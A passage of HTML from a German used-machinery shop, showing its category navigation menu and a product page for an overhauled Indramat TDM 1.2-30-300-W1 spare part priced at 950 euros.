	<li  class=" menu-item-2365 menu-item menu-millplus"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/millplus/"><span>Millplus</span></a></li>
	<li  class=" menu-item-1160 menu-item menu-ersatzteile-elektronik-philips"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-philips/"><span>Ersatzteile Elektronik Philips</span></a></li>
	<li  class=" menu-item-1161 menu-item menu-glasmassstaebe-sony"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/glasmassstaebe-sony/"><span>Glasmaßstäbe Sony</span></a></li>
</ul>
</li>
<li  class=" menu-item-87 menu-item menu-kontakt-ankauf"><a href="https://toth-maschinenhandel.de/kontakt/"><span>Kontakt / Ankauf</span></a></li>
<li  class=" menu-item-2480 menu-item menu-datenschutz"><a href="https://toth-maschinenhandel.de/datenschutz/"><span>Datenschutz</span></a></li>
<li  class=" menu-item-84 menu-item menu-impressum"><a href="https://toth-maschinenhandel.de/impressum/"><span>Impressum</span></a></li>
</ul>						</div>
					</div>
				</div>   
					</div> <!-- Close Container -->
			<div id="cat_nav" class="navclass">
			<div class="container">
				<nav id="nav-second" class="clearfix">
					<ul id="menu-hauptmenue-1" class="sf-menu"><li  class=" menu-item-121 menu-item menu-home"><a href="https://toth-maschinenhandel.de"><span>Home</span></a></li>
<li  class=" sf-dropdown menu-item-has-children menu-item-169 menu-item menu-maschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/"><span>Maschinen</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-1545 menu-item menu-mess-und-pruefmittel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/"><span>Mess- und Prüfmittel</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1546 menu-item menu-werkzeugvoreinstellgeraete"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/werkzeugvoreinstellgeraete/"><span>Werkzeugvoreinstellgeräte</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-734 menu-item menu-bearbeitungszentrum"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/"><span>Bearbeitungszentrum</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-743 menu-item menu-bearbeitungszentrum-horizontal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/"><span>Bearbeitungszentrum horizontal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-744 menu-item menu-rika"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/rika-2/"><span>Rika</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1137 menu-item menu-bearbeitungszentrum-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/"><span>Bearbeitungszentrum universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1138 menu-item menu-deckel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/deckel-bearbeitungszentrum-universal/"><span>Deckel</span></a></li>
			<li  class=" menu-item-1139 menu-item menu-dmc"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmc/"><span>DMC</span></a></li>
			<li  class=" menu-item-1317 menu-item menu-dmu"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/"><span>DMU</span></a></li>
			<li  class=" menu-item-1140 menu-item menu-hermle"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/"><span>Hermle</span></a></li>
			<li  class=" menu-item-1141 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/maho-bearbeitungszentrum-universal/"><span>Maho</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-737 menu-item menu-bearbeitungszentrum-vertikal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/"><span>Bearbeitungszentrum vertikal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-738 menu-item menu-bridgeport"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/bridgeport-interact-2/"><span>Bridgeport</span></a></li>
			<li  class=" menu-item-2154 menu-item menu-brother"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/brother-stenzel/"><span>Brother</span></a></li>
			<li  class=" menu-item-739 menu-item menu-chiron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/chiron-2/"><span>Chiron</span></a></li>
			<li  class=" menu-item-2107 menu-item menu-dmu"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/"><span>DMU</span></a></li>
			<li  class=" menu-item-740 menu-item menu-eikon"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/eikon-2/"><span>Eikon</span></a></li>
			<li  class=" menu-item-741 menu-item menu-mahomat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mahomat-2/"><span>Mahomat</span></a></li>
			<li  class=" menu-item-841 menu-item menu-mikron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mikron-2-vertikal/"><span>Mikron</span></a></li>
			<li  class=" menu-item-742 menu-item menu-norte"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/norte-2/"><span>Norte</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-171 menu-item menu-bohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/"><span>Bohrmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-745 menu-item menu-cnc-bohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/"><span>CNC Bohrmaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-746 menu-item menu-alzmetall"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/alzmetall-2/"><span>Alzmetall</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-172 menu-item menu-saeulenbohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/saeulenbohrmaschinen/"><span>Säulenbohrmaschinen</span></a></li>
		<li  class=" menu-item-1142 menu-item menu-staenderbohrmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/staenderbohrmaschine/"><span>Ständerbohrmaschine</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-174 menu-item menu-drehmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/"><span>Drehmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-831 menu-item menu-cnc-drehmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/"><span>CNC Drehmaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1425 menu-item menu-graziano"><a href="https://toth-maschinenhandel.de/produkt-kategorie/cnc-drehmaschine/"><span>Graziano</span></a></li>
			<li  class=" menu-item-1341 menu-item menu-mazak-quick-turn-28-n"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/mazak-quick-turn-28-n/"><span>Mazak Quick Turn 28 N</span></a></li>
			<li  class=" menu-item-832 menu-item menu-benzinger"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/benzinger/"><span>Benzinger</span></a></li>
			<li  class=" menu-item-833 menu-item menu-gildemeister"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/gildemeister-2/"><span>Gildemeister</span></a></li>
			<li  class=" menu-item-1147 menu-item menu-okuma"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/okuma-2/"><span>Okuma</span></a></li>
			<li  class=" menu-item-1144 menu-item menu-traub"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/traub-2/"><span>Traub</span></a></li>
			<li  class=" menu-item-1145 menu-item menu-weisser-heilbronn-junior"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/weisser-heilbronn-junior-2/"><span>Weisser Heilbronn Junior</span></a></li>
			<li  class=" menu-item-1146 menu-item menu-wmf-niles-dfs-2-2"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/wmf-niles-dfs-22/"><span>WMF Niles DFS 2/2</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-834 menu-item menu-drehmaschine-konventionell"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/"><span>Drehmaschine konventionell</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-835 menu-item menu-harrison"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/harrison/"><span>Harrison</span></a></li>
			<li  class=" menu-item-1315 menu-item menu-weiler"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/weiler-2/"><span>Weiler</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1314 menu-item menu-leit-u-zugspindeldrehmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/"><span>Leit- u. Zugspindeldrehmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-2357 menu-item menu-ikegai"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ikegai/"><span>Ikegai</span></a></li>
			<li  class=" menu-item-1316 menu-item menu-weiler"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/weiler/"><span>Weiler</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1149 menu-item menu-zyklengesteuerte-drehmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/"><span>Zyklengesteuerte Drehmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1148 menu-item menu-colchester-mascot-electronic"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/colchester-mascot-electronic-2/"><span>Colchester Mascot Electronic</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-175 menu-item menu-erodiermaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/"><span>Erodiermaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1150 menu-item menu-senkerodiermaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/"><span>Senkerodiermaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1151 menu-item menu-zimmer-kreim"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/zimmer-kreim-2/"><span>Zimmer + Kreim</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-837 menu-item menu-fraesmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/"><span>Fräsmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-381 menu-item menu-cnc-bettfraesmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/"><span>CNC Bettfräsmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-382 menu-item menu-gambin"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/gambin/"><span>Gambin</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-173 menu-item menu-cnc-fraesmaschinen-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/"><span>CNC-Fräsmaschinen universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-227 menu-item menu-deckel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/deckel/"><span>Deckel</span></a></li>
			<li  class=" menu-item-228 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/maho/"><span>Maho</span></a></li>
			<li  class=" menu-item-383 menu-item menu-mikron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/mikron-2/"><span>Mikron</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-838 menu-item menu-fraesmaschine-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/"><span>Fräsmaschine universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-839 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/maho-3/"><span>Maho</span></a>
			<ul class="sub-menu sf-dropdown-menu dropdown">
				<li  class=" menu-item-2442 menu-item menu-hermle"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/"><span>Hermle</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li  class=" menu-item-1152 menu-item menu-universal-bettfraesmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/"><span>Universal Bettfräsmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1153 menu-item menu-droop-und-rein"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/droop-und-rein/"><span>Droop und Rein</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" menu-item-176 menu-item menu-pressen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/pressen/"><span>Pressen</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-177 menu-item menu-saegen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/"><span>Sägen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2190 menu-item menu-bandsaege-jaespa"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-jaespa/"><span>Bandsäge Jaespa</span></a></li>
		<li  class=" menu-item-1365 menu-item menu-bandsaegeautomat-bauer"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaegeautomat-bauer/"><span>Bandsägeautomat Bauer</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1364 menu-item menu-bandsaege-forte-160"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-forte-160/"><span>Bandsäge Forte 160</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1649 menu-item menu-bandsaege-moessner"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-moessner/"><span>Bandsäge Mössner</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-178 menu-item menu-scheren"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/scheren/"><span>Scheren</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-179 menu-item menu-schleifmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/"><span>Schleifmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1398 menu-item menu-rundschleifmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rundschleifmaschine/"><span>Rundschleifmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1397 menu-item menu-paragon"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/paragon/"><span>Paragon</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1154 menu-item menu-flachschleifmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/"><span>Flachschleifmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1313 menu-item menu-jung"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/jung/"><span>Jung</span></a></li>
			<li  class=" menu-item-1155 menu-item menu-ziersch-baltrusch"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/ziersch-baltrusch-2/"><span>Ziersch + Baltrusch</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li  class=" current-product-ancestor current-menu-parent current-product-parent sf-dropdown menu-item-has-children menu-item-170 menu-item menu-ersatzteile"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/"><span>Ersatzteile</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-2494 menu-item menu-igz-36-zentralschmierung-steuergeraet-vogel-230-va"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/igz-36-zentralschmierung-steuergeraet-vogel-230-va/"><span>IGZ 36 Zentralschmierung Steuergerät Vogel 230 VA</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-2413 menu-item menu-siemens-simodrive-einspeisemodul-e-r-6-sc-6901-ovr-05-er-b"><a href="https://toth-maschinenhandel.de/?post_type=product&#038;p=1514"><span>Siemens Simodrive Einspeisemodul (E/R 6 SC 6901 / OVR 05 (ER) B</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2443 menu-item menu-siemens-simoreg-6-ra-4013-5-b-a01"><a href="https://toth-maschinenhandel.de/produkt-kategorie/siemens-simoreg-6-ra-4013-5-b-a01/"><span>Siemens Simoreg 6 RA 4013-5 B A01</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2280 menu-item menu-drehstromservomotor"><a href="https://toth-maschinenhandel.de/produkt-kategorie/drehstromservomotor/"><span>Drehstromservomotor</span></a></li>
	<li  class=" menu-item-1657 menu-item menu-stangenlader"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/stangenlader/"><span>Stangenlader</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-1411 menu-item menu-ersatzteil-deckel-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho/"><span>Ersatzteil Deckel /Maho</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2222 menu-item menu-fraeskopf-vertikal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/fraeskopf-vertikal/"><span>Fräskopf vertikal</span></a></li>
		<li  class=" menu-item-2221 menu-item menu-ersatzteil-maho-oelschauglas-stutzen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteil-maho-oelschauglas-stutzen/"><span>Ersatzteil Maho Ölschauglas (Stutzen)</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2098 menu-item menu-ersatzteile-contraves"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-contraves/"><span>Ersatzteile Contraves</span></a></li>
	<li  class=" menu-item-1156 menu-item menu-ersatzteil-elektronik-fanuc"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-elektronik-fanuc/"><span>Ersatzteil Elektronik Fanuc</span></a></li>
	<li  class=" menu-item-1632 menu-item menu-ersatzteile-elektronik-grundig"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-grundig/"><span>Ersatzteile Elektronik Grundig</span></a></li>
	<li  class=" current-product-ancestor current-menu-parent current-product-parent menu-item-1157 menu-item menu-ersatzteil-indramat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/indramate/"><span>Ersatzteil Indramat</span></a></li>
	<li  class=" menu-item-1158 menu-item menu-ersatzteile-elektronik-bosch"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik/"><span>Ersatzteile Elektronik Bosch</span></a></li>
	<li  class=" menu-item-1159 menu-item menu-ersatzteile-elektronik-heidenhain"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-heidenhain/"><span>Ersatzteile Elektronik Heidenhain</span></a></li>
	<li  class=" menu-item-2365 menu-item menu-millplus"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/millplus/"><span>Millplus</span></a></li>
	<li  class=" menu-item-1160 menu-item menu-ersatzteile-elektronik-philips"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-philips/"><span>Ersatzteile Elektronik Philips</span></a></li>
	<li  class=" menu-item-1161 menu-item menu-glasmassstaebe-sony"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/glasmassstaebe-sony/"><span>Glasmaßstäbe Sony</span></a></li>
</ul>
</li>
<li  class=" menu-item-87 menu-item menu-kontakt-ankauf"><a href="https://toth-maschinenhandel.de/kontakt/"><span>Kontakt / Ankauf</span></a></li>
<li  class=" menu-item-2480 menu-item menu-datenschutz"><a href="https://toth-maschinenhandel.de/datenschutz/"><span>Datenschutz</span></a></li>
<li  class=" menu-item-84 menu-item menu-impressum"><a href="https://toth-maschinenhandel.de/impressum/"><span>Impressum</span></a></li>
</ul>				</nav>
			</div><!--close container-->
		</div><!--close navclass-->
		</header>
	<div class="wrap clearfix contentclass hfeed" role="document">

			<div id="content" class="container"><div class="row"><div class="main col-lg-9 col-md-8" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div id="product-1121" class="product type-product post-1121 status-publish first instock product_cat-indramate product_cat-ersatzteile has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="row">
		<div class="col-md-5 product-img-case">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images kad-light-gallery contain-woo_product_slider_disabled" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper woo_product_slider_disabled woo_product_zoom_disabled">
	<div class="product_image"><div data-thumb="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/TDM-1.2-30-300-W1-80x80.jpg?v=1736034337" class="woocommerce-product-gallery__image"><a href="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/TDM-1.2-30-300-W1.jpg?v=1736034337" title="TDM 1.2-30-300-W1"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/TDM-1.2-30-300-W1-334x334.jpg?v=1736034337" width="334" height="334"   class="attachment-shop_single shop_single wp-post-image" alt="" title="" data-caption="" data-src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/TDM-1.2-30-300-W1.jpg?v=1736034337" data-large_image="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/TDM-1.2-30-300-W1.jpg?v=1736034337" data-large_image_width="2048" data-large_image_height="1536" ></a></div></div><div class="product_thumbnails thumbnails"><div data-thumb="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/TDM-1.2-30-300-W1-80x80.jpg?v=1736034337" class="woocommerce-product-gallery__image"><a href="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/TDM-1.2-30-300-W1.jpg?v=1736034337" data-rel="lightbox[product-gallery]" title="TDM 1.2-30-300-W1"><img width="80" height="80" src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/TDM-1.2-30-300-W1-80x80.jpg?v=1736034337" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="" data-caption="" data-src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/TDM-1.2-30-300-W1.jpg?v=1736034337" data-large_image="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/TDM-1.2-30-300-W1.jpg?v=1736034337" data-large_image_width="2048" data-large_image_height="1536" decoding="async" /></a></div></div>		
	</div>
</div>
	</div>
	<div class="col-md-7 product-summary-case">
	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Indramat TDM 1.2-30-300-W1</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>950,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">144</span></span>

	
	<span class="posted_in">Kategorien: <a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/indramate/" rel="tag">Ersatzteil Indramat</a>, <a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/" rel="tag">Zubehör / Maschinenersatzteile</a></span>
	
	<style> #wpp-buttons img { border-radius: 3px; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2); display: inline; text-decoration: none; }  #wpp-buttons a { text-decoration: none; border-bottom: none; } /* WooCommerce PDF & Print 1.5.0 */</style><div style="clear:both;margin:0px;padding:0px;border:none;"></div><div id="wpp-buttons" style="display:block; margin:12px 10px 10px auto;"><a href="https://toth-maschinenhandel.de/produkt/indramat-tdm-1-2-30-300-w1/?wpp_export=pdf" rel="nofollow"><img src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce-pdf-print/img/000/pdf-m.png" style="padding:2px" align="absmiddle" border="0" align="als PDF speichern" title="als PDF speichern" /></a>  &nbsp; &nbsp;</div><div style="clear:both;margin:0px;padding:0px;border:none;"></div>
</div>

	</div><!-- .summary -->
</div>
</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Beschreibung					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Beschreibung</h2>

<p>&nbsp;</p>
<h4 class="product-title h2">Indramat TDM 1.2-30-300W1 überholt</h4>
			</div>
		
			</div>


	<section class="related products carousel_outerrim">

					<h2>Related Products</h2>
						<div class="fredcarousel">
			<div id="carouselcontainer" class="rowtight">
				<div id="related-product-carousel" class="products slick-slider product_related_carousel kt-slickslider kt-content-carousel loading clearfix" data-slider-fade="false" data-slider-type="content-carousel" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-auto="true" data-slider-speed="9000" data-slider-xxl="3" data-slider-xl="3" data-slider-md="3" data-slider-sm="3" data-slider-xs="2" data-slider-ss="1">
					
						<div class="product type-product post-1082 status-publish instock product_cat-ersatzteile product_cat-indramate has-post-thumbnail shipping-taxable purchasable product-type-simple tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 ersatzteile indramate kad_product">
		<div class="hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://toth-maschinenhandel.de/produkt/indramat-kdv-1-3-100-220300-220/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/KDV-1.3-100-220-300-220-400x400.jpg?v=1749684419"    alt="Indramat KDV 1.3-100-220/300-220" width="400" height="400" class="attachment-shop_catalog size-400x400 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://toth-maschinenhandel.de/produkt/indramat-kdv-1-3-100-220300-220/" class="product_item_link product_title_link"><h5>Indramat KDV 1.3-100-220/300-220</h5></a><div class="product_excerpt"><p>KDV 1.3-100-220/300-220 überholt &nbsp; &nbsp;</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.250,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
 <a id="woocommerce-catalog_custom_button" href="https://toth-maschinenhandel.de/produkt/indramat-kdv-1-3-100-220300-220/" class="single_add_to_cart_button button alt">More</a>
